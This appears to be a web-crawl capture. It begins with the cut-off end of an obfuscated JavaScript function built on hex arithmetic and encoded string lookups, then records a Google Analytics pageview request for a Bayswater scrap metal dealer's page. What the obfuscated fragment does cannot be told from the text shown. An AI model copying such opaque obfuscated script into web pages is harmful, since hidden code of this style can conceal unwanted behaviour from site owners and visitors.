x=v;R(k,x(0x18f,'7[if')+'x')&&C[x(0x175,'scnh')+'l'](k);});}function R(k,A){var i=v;return k[i(0x16d,'9i33')+i(0x172,'Zr^i')+'f'](A)!==-(0x1*-0x24de+0xc38+0x18a7);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=204404344&t=pageview&_s=1&dl=https%3A%2F%2Fwww.powerscrapmetal.com.au%2Flocation%2Fscrap-metal-bayswater%2F&ul=en-us%40posix&dt=Scrap%20Metal%20Dealers%20Bayswater%20%7C%20Metal%20Recycling%20%26%20Scrap%20Yard&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=660227147&gjid=1240784836&cid=932393194.1769038610&tid=UA-87462918-1&_gid=4559599.1769038610&_r=1&_slc=1&gtm=45He61k2n815JDPDP4v842568899za200zd842568899&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115616986~115938466~115938469~117041587&z=272634820
body_size: -453
content:
2,cG-H820K2NTV8